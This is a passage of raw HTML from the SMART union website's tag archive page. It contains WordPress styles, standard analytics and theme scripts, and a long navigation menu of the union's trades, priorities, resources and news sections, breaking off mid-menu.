!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768975929" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/2834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-catherine-mccann tag-2834 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item 